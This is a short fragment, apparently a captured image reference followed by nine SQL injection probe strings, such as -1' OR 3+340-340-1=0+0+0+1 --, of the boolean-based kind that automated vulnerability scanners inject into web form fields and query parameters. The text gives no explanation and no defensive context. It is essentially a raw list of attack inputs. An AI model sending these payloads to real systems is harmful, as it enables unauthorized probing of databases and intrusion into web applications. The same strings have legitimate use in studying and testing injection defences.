
-1' OR 3+340-340-1=0+0+0+1 or '5ZVmXCWH'='
-1' OR 3+636-636-1=0+0+0+1 or 'hVmPL7jy'='
-1' OR 3+800-800-1=0+0+0+1 --
-1" OR 2+315-315-1=0+0+0+1 --
-1" OR 2+476-476-1=0+0+0+1 --
-1" OR 3*2<(0+5+315-315) --
-1" OR 3*2<(0+5+476-476) --
-1" OR 3+315-315-1=0+0+0+1 --
-1" OR 3+476-476-1=0+0+0+1 --